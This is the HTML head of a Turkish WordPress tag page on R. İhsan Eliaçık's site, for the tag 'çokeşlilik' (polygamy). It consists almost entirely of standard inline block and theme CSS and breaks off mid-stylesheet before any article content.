

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihsaneliacik.com/tag/cokeslilik/
body_size: 21203
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>çokeşlilik &#8211; R. İhsan Eliaçık</title>
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; akışı" href="https://ihsaneliacik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; yorum akışı" href="https://ihsaneliacik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; çokeşlilik etiket akışı" href="https://ihsaneliacik.com/tag/cokeslilik/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-tagline/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://ihsaneliacik.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-navigation-inline-css'>
.wp-block-navigation:not(.has-text-color) .current-menu-item > a {
	color: var( --wp--preset--color--contrast );
}

.wp-block-navigation__responsive-container.is-menu-open {
	--wp--style--root--padding-bottom: var(--wp--style--root--padding-right);
	--wp--style--root--padding-top: var(--wp--style--root--padding-right);
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/navigation.css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-query-title-inline-css'>
.wp-block-query-title{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/query-title/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='pulitzer-paragraph-inline-css'>
.has-drop-cap:not(:focus):first-letter {
	font-size: 6.6em;
	margin-top: .225em;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/paragraph.css */
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-excerpt/style.min.css */
</style>
<style id='pulitzer-post-excerpt-inline-css'>
[class*="is-style-pulitzer-clamp-lines-"] p:first-child {
	display: -webkit-box;
	-webkit-box-orient: vertical;  
	overflow: hidden;
}

.is-style-pulitzer-clamp-lines-2 p:first-child {
	-webkit-line-clamp: 2;
}

.is-style-pulitzer-clamp-lines-3 p:first-child {
	-webkit-line-clamp: 3;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-excerpt.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='pulitzer-social-links-inline-css'>
.wp-block-social-links .wp-social-link svg {
	transform: scale( 80% );
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/social-links.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes 